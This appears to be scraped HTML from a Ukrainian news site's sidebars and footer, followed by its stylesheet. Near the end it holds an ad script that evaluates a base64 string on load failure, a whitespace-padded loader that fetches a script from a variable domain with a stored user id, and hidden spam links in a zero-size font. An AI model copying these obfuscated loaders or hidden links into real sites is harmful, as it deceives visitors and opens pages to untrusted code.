                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html">
                                    <img src="//uainfo.org/static/img/_/z/_za1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html">Росіяни вдарили по пологовому будинку Запоріжжя</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html">
                                    <img src="//uainfo.org/static/img/_/p/_pol_8_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html">Боєць ЗСУ потрапив у полон, але переконав двох окупантів самим здатися: незвичайні подробиці з фронту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41911_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html">Росіяни підтримують "моральний дух" піхоти за допомогою наркотиків, - ГУР</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_buryan_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html">Штурм на Покровському напрямку провалився: ЗСУ знищили 4 взводи ворога</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">
                                    <img src="//uainfo.org/static/img/_/p/_provoda_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">П'ять районів Одеської області залишилися без світла через негоду</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#3f4a5e5651595011504d587f58525e5653115c5052"><span class="__cf_email__" data-cfemail="087d6961666e6726677a6f486f65696164266b6765">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://uainfo.org/static/css/style.css?ver=1.6
body_size: 16470
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, img, ins, q, small, strong, sub, sup, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { border: 0px none; margin: 0px; padding: 0px; }
article, aside, figure, figure img, figcaption, hgroup, footer, header, nav, section, video, object { display: block; }
a img { border: 0px none; }
body { font-size:12px;font-family:Arial,Helvetica,sans-serif; font-weight:normal; }
.body2 { background-color: rgb(238, 238, 238); }

.exclusive {display:inline-block;width:20px;height:18px;background: url('/static/imgs/uainfo.org.20x18.jpg') no-repeat 0 0;margin:-3px 5px -3px 0;}
.featured_area .exclusive {margin:-3px 5px -3px 0;}

.showMob-Yes { display: none; visibility: hidden; }

a { color: rgb(0, 0, 0); }
#navigation, .nav li ul { background: none repeat scroll 0% 0% rgb(255, 255, 255); }
ol, ul { list-style: none outside none; margin: 0px; }
a, a:hover { text-decoration: none; }
a, .nav li a { transition: all 0.2s ease-in 0s; }
.fl { float: left ! important; overflow: hidden; }
.fr { float: right ! important; overflow: hidden; }
.rad, a#triggernav, a.itembutton, input[type="submit"] { border-radius: 3px; }
.boxshadow { box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.2); }
.inn { padding: 20px 3.2%; margin: 0px 0px 10px; overflow: hidden; }
#navigation, input[type="submit"] { background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.03)); }
h1 { margin: 0px 0px 20px; padding: 0px; text-transform: uppercase; }
h2 { margin: 10px 0px; padding: 0px; }
h2.widget { margin: 0px; padding: 0px 0px 2px; text-align: center; }
h3 { margin: 10px 0px; padding: 0px 0px 0px 1px; }
#top-nav { margin: 0px 0px 3px; padding: 0px; height: 38px; float: left; width: 100%; position: absolute !important; top:0; z-index:10000; }
#header { width: 100%; float: left; position: relative; margin-top: 40px;}
#header h1 { margin: 22px 0 0; line-height: 1; font-size: 20px; float: left; }
img#logo { margin: 0px; overflow: hidden; float: left; width: 299px; }
.headad { overflow: hidden; float: right; margin: 14px 0px 10px; }
.headad img { overflow: hidden; float: right; margin: 0px; width: 100%; }
#navigation { width: 100%; float: left; margin: 0px 0px 0px; }
.nav { position: relative; margin: 0px; padding: 0px; list-style: none outside none; line-height: 1; display: inline-block; float: left; }
.nav a { position: relative; display: block; z-index: 10; padding: 12px 0px; text-decoration: none; }
.nav > li > a {
	display: block;
	padding: 6px 12px !important;
	text-decoration: none;
	line-height: 1;
	border-bottom: 2px solid rgb(102, 102, 102);
	background: url('../imgs/nav-div.png') no-repeat scroll right center transparent;
	text-transform: uppercase;
}
.nav > li > a > i { margin-right: 5px ! important; }
.nav li a span.walker { display: none; padding-top: 6px; }
.nav > li > a > span.walker { display: block; text-transform: none; }
.nav > li:last-child > a { background: none repeat scroll 0% 0% transparent; }
#sec-nav { margin: 0px; float: left; }
#sec-nav > li > a { padding: 11px 15px; background: url('../imgs/nav-div.png') no-repeat scroll right center transparent; line-height: 1; font-size: 13px ! important; border-bottom: medium none; }
.nav > li > a:hover, .nav > li.sfHover > a, .nav > li.current-menu-item > a { border-bottom: 2px solid rgb(232, 209, 22); }
.nav li { display: inline; position: relative; float: left; overflow: hidden; }
.nav > li { margin: 0px; }
#main-nav { width: 100%; }
#navigation > .nav > li {
/*	width: 11.11%; */
}
.nav li ul { margin: 0px; padding: 0px; width: 200px; position: absolute; z-index: 999; }
.nav li ul li a { margin: 0px 20px; padding: 10px 0px; border-bottom: 1px solid rgb(238, 238, 238); font-size: 12px; line-height: 1; opacity: 0.9; }
.nav li ul li:last-child a, #sec-nav li ul li:last-child a { border-bottom: medium none; }
.nav > li > ul { border-right: 1px solid rgb(221, 221, 221); border-width: medium 1px 1px; border-style: none solid solid; border-color: -moz-use-text-color rgb(221, 221, 221) rgb(221, 221, 221); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin: 0px; border-radius: 0px 0px 5px 5px; }
.nav > li > ul > li { width: 100%; }
.nav li ul li:first-child a { background: none repeat scroll 0% 0% transparent; }
.nav li ul li a:hover {  }
.nav li a.sf-with-ul { padding-right: 32px !important; }
.nav li.current_page_item a, .nav li.current_page_parent a, .nav li.current-menu-ancestor a, .nav li.current-cat a, .nav li.li.current-menu-item a, .nav li.sfHover a {  }
.nav .sf-sub-indicator { background: url('../imgs/arrow-superfish-inv.png') no-repeat scroll 0% 0% transparent; position: absolute; display: block; right: 15px; top: 40%; width: 10px; height: 10px; text-indent: -999em; overflow: hidden; opacity: 0.7; }
#sec-nav li a.sf-with-ul { padding-right: 22px; }
#sec-nav .sf-sub-indicator { top: 36%; right: 13px; background: url('../imgs/arrow-superfish-inv.png') no-repeat scroll 0% 0% transparent; }
#sec-nav li ul { width: 180px; z-index: 9999; padding-top: 5px; }
.nav li ul { position: absolute; left: -999em; }
.nav li:hover, .nav li.hover { position: static; }
.nav li:hover ul, .nav li.sfhover ul, .nav li li:hover ul, .nav li li.sfhover ul, .nav li li li:hover ul, .nav li li li.sfhover ul, .nav li li li li:hover ul, .nav li li li li.sfhover ul { left: auto; }
.nav li ul {  }
.nav li ul li a {  }
.nav li ul li a:hover {  }
a#triggernav { text-indent: -9999px; padding: 8px; height: 30px; width: 30px; background-image: url('../imgs/nav.png'); background-position: 50% 50%; background-repeat: no-repeat; margin: 20px auto 40px; display: none; float: none; clear: both; }
a#triggernav:hover { background-image: url('../imgs/nav.png'); }
a#triggernav-sec { text-indent: -9999px; padding: 7px; height: 30px; width: 30px; background-image: url('../imgs/nav.png'); background-position: 50% 50%; background-repeat: no-repeat; margin: 0px 10px 0px 0px; display: none; float: left; }
a#triggernav-sec:hover { background-image: url('../imgs/nav.png'); }
#core { position: relative; overflow: hidden; margin: 0px; width: 71.8%; float: left; }
#content { float: left; width: 59.2%; margin: 0px 0.4% 0px 0; border-right: 1px dotted rgb(221, 221, 221);}
#leftsidebar { float: right; width: 35.6%; position: relative; z-index: 1; padding: 20px 2.1% 0px; text-align: center; background:#F3F3F3;}
#rightsidebar { float: right; width: 25%; overflow: hidden; padding: 20px 1.6% 0px; }
#rightsidebar .widget{box-shadow: 0 0 10px 0 rgba(255, 254, 254, 0.37);}
.analitics2 .widget, .foto2 .widget, .video2 .widget, .whois2 .widget, .samoobs2 .widget{box-shadow: 0 0 10px 0 rgba(255, 254, 254, 0.37);}

.nav li.onlymobitem {display:none;}

#core_bg { position: absolute; top: 0px; right: 0px; width: 39.1%; border-left: 1px solid rgb(221, 221, 221); border-right: 1px solid rgb(221, 221, 221); border-top: 1px solid rgb(221, 221, 221); height: 100%; background: none repeat scroll 0% 0% rgb(245, 245, 245); z-index: 0; }
.twinsbox { overflow: hidden; margin: 0px 0px 20px; position: relative; padding: 0px; float: none; clear: both; }
.widgetcol { overflow: hidden; width: 48%; margin: 0px 0 20px 0px; padding: 0px 2% 0px 0px; position: relative; float: left; /*border-right: 1px dotted rgb(221, 221, 221);*/ }
.last {margin: 0px 0 20px 0px; padding-right: 2%; border: medium none; }
.widgetcol_big { position: relative; margin-bottom: 15px; }
.widgetcol_big iframe { width: 100%; height: 220px; }
.widgetcol_big h2 {
	font-size: 16px;
	margin-bottom: 0;
}
.widgetcol_big .teaser { margin: 5px 0px 0px; }
.widgetcol_small { line-height: 15px; padding: 5px 0px 0px; border-bottom: 1px dotted rgb(221, 221, 221); height: 60px; position: relative; overflow: hidden;}
.widgetcol_small > a > img { float: left; margin: 2px 20px 5px 0px; }
.widgetcol_small h3 { margin: 0px 0px 7px; padding: 0px; }
.widgetcol_small p { margin: 0px 0px 6px; line-height: 18px; }
.widgetcol_small p.meta { border: medium none; }
.tab-container { overflow: hidden; margin: 0px 0px 30px ! important; }
.tabitem { width: 100%; float: left; overflow: hidden; position: relative; }
.tabitem iframe, .tabitem img { overflow: hidden; float: left; margin: 0px; max-height: 320px; position: relative; z-index: 7; width: 100%; }
.tab { padding: 0px; border-left: 1px solid rgb(237, 237, 237); border-top: 1px solid rgb(237, 237, 237); border-bottom: 1px solid rgb(237, 237, 237); overflow: hidden; float: left; width: 20%; margin: 0px 0px 0px -1px; position: relative; }
.tab img { margin: 0px; float: left; }
.tab a { padding: 0px; overflow: hidden; float: left; width: 100%; line-height: 1.4; font-size: 10px; opacity: 0.9; }
.tab a i { line-height: 1.6; }
.tab a:hover { opacity: 1; }
.meta, .comment-meta { font-size: 13px ! important; line-height: 1.4; font-weight: normal; overflow: hidden; background: url('../imgs/line-h-l.png') repeat-x scroll center bottom transparent; padding: 6px 0px 0px; margin: 0px 0px 0px; letter-spacing: 0px ! important; float: left; }
.meta i { padding: 0px 4px 0px 1px; }
.meta a { font-size: 11px ! important; line-height: 1.4; font-weight: normal; }
input, textarea, input checkbox, input radio, select, file { border: 1px solid rgb(221, 221, 221); padding: 7px 10px ! important; margin: 0px 10px 0px 0px; float: left; font-size: 12px ! important; }
.searchform { position: relative; float: none; clear: both; overflow: hidden; width: 100%; margin: 0px; }
.searchSubmit { background: url('../imgs/search-submit.png') no-repeat scroll 0px 0px transparent ! important; position: absolute; height: 12px; width: 12px; border: medium none; cursor: pointer; margin: 0px; overflow: hidden; top: 15px; right: 3px; }
.searchform input.s { padding: 6px 4% 5px! important; margin: 0px 0px 0px; color: #7a7979;height: 15px; font-style: normal; width: 91.2%; border: 1px solid rgb(217, 217, 217); box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.03); }
.searchform .searchSubmit { height: 24px; top: 8px; right: 8px; }
.tagcloud { margin-bottom: 25px; }
h2.ads { margin: 6px 0px ! important; border: medium none ! important; text-align: center; font-size: 9px ! important; padding: 0px ! important; opacity: 0.5; font-family: "Arial" ! important; font-weight: normal; background: none repeat scroll 0% 0% transparent ! important; text-transform: uppercase; }
.ad300 {
margin: 0px 0px 25px;
overflow: hidden;
text-align: center;
}
.ad300 img { margin: 0px auto; float: left; }
ul.ad125 { padding: 0px ! important; overflow: hidden; width: 110% ! important; margin: 0px ! important; }
ul.ad125 li { float: left; margin: 12px; padding: 0px; overflow: hidden; background: none repeat scroll 0% 0% transparent ! important; }
#leftsidebar ul.ad125 li { margin: 0px 13px 13px 0px; }
#leftsidebar .ad300 { background: none repeat scroll 0% 0% transparent; }
ul.ad125 li img { float: left; margin: 0px; padding: 0px; overflow: hidden; }
h2.widget span, #footer h3 span { color: rgb(119, 119, 119); font-style: normal; }
h2.widget span span, #footer h3 span span, #archives h2 span span { color: rgb(108, 90, 128); }
.flickwrap { position: relative; padding: 0px; overflow: hidden; width: 110%; margin: 0px 0px 0px 4px; }
.flickwrap img { float: left; width: 72px; margin: 0px ! important; padding: 0px ! important; }
.flickr_badge_image { float: left; margin: 0px 38px 15px 0px ! important; padding: 0px ! important; }
.flickwrap a:hover img { background: none repeat scroll 0% 0% rgb(204, 204, 204); }
#footer .flickwrap { margin: -10px 0px 0px; width: 110%; }
#footer .flickwrap img { width: 68px; }
#footer .flickr_badge_image { margin: 18px 22px 4px 0px ! important; }
img.avatar {  }
span.left { float: left; margin: 5px 20px 5px 0px; }
.fblock { background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent ! important; padding: 5px 0px ! important; margin: 0px ! important; overflow: hidden; position: relative; }


#rightsidebar .fblock { background: url('../imgs/line-h-d.png') repeat-x scroll center bottom transparent ! important; padding-top: 5px ! important; }

#rightsidebar li.fblock.last_el { background: none !important; }

.fblock:first-child { background: none repeat scroll 0% 0% transparent ! important; padding-top: 5px ! important; }
.fblock > a > img { margin: 0px 20px 0px 0px; padding: 0px; overflow: hidden; float: left; }
.fblock h3 { font-size: 13px ! important; margin: 0px 0px 5px; text-align: left ! important; }
.fblock .meta { background: none repeat scroll 0% 0% transparent; margin: 0px; padding: 0px; text-align: left ! important; }
.com_post { overflow: hidden; padding: 15px 0px ! important; background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent; margin: 0px ! important; }
.com_post:first-child { background: none repeat scroll 0% 0% transparent; padding: 0px 0px 15px ! important; }
.com_post img { float: left; margin: 5px 15px 5px 0px; padding: 0px; background: url('../imgs/transparent-light.png') repeat scroll 0% 0% transparent; }
.com_post span { float: left; margin-right: 4px; font-weight: bold; text-transform: uppercase; }
.com_post p { padding: 0px 0px 0px 55px ! important; margin: 0px ! important; }
#footer { margin: 0px; padding: 0px 30px 15px; overflow: hidden; position: relative; text-shadow: none; z-index: 10; }
#footer .container { padding: 20px 0px 10px; }
#footer h2 { font-size: 11pt; line-height: 1; margin: 30px 0px 12px; padding: 0px 0px 12px; overflow: hidden; background: url('../imgs/line-h-l.png') repeat-x scroll center bottom transparent; }
#footer ul { margin: 0px 0px 30px; overflow: hidden; }
#footer p { margin: 3px 0px 15px; }
.threecol > ul > li { margin: 0px 0px 10px 14px; padding: 0px; list-style: square outside none; }
#copyright { width: 100%; max-width: 1200px; margin: 0px auto 0px; font-size: 10px; overflow: hidden; padding-top: 12px; opacity: 0.7; background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent; }
#copyright p { margin: 0px; padding: 0px; }
.post-date { padding-left: 5px; font-style: italic; }
ul.social-menu { position: relative; overflow: hidden; padding: 0px; margin: 10px 0px 20px ! important; float: none; }
#footer ul.social-menu { margin: 0px 0px 10px ! important; }
